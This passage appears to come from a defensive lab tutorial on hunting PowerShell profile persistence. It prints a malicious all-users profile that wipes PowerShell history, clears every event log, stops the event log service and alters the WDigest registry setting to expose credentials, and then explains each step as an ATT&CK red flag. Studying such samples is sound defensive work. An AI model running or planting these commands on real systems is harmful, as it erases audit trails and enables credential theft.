 We have identified that a PowerShell profile exists and is valid for all users and hosts. Let's read this file to determine if an event-
triggered execution (ATT&CK ID: T1546.013) is present in the system. We can do that by executing the commands in the terminal
below.
Enumerate a PowerShell Profile
C:\Users\Administrator\Desktop\tools\shells> type "C:\Windows\System32\WindowsPowerShell\v1.0\profi
Set-PSReadlineOption -HistorySaveStyle SaveNothing
Remove-Item (Get-PSReadlineOption).HistorySavePath -ErrorAction SilentlyContinue
Write-Host "Less Murphy Ventures  Co. Ps-History-Shredder Profile" -ForegroundColor Green
Write-Host "Loading Secure Console" -ForegroundColor Green
wevtutil el | ForEach-Object {wevtutil cl $_}; Stop-Service -Name "eventlog" -Force
New-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest" -Name "Us
Set-Location "$Env:UserProfile\Desktop"
We can find several red flags in the profile, such as deleting terminal history (ATT&CK ID: T1070.003), clearing eventlogs (ATT&CK ID:
T1070.001), stopping eventlog service (ATT&CK ID: T1562.002), and saving credentials in the registry (ATT&CK ID: T1552.002). Based
on the organization and the environment we are working on, some of these points may or may not be outright malicious, but based
on our knowledge of an organization, we can draw further conclusions from this information. Anyhow, we have explored how
adversaries can modify environment variables to achieve some of their objectives.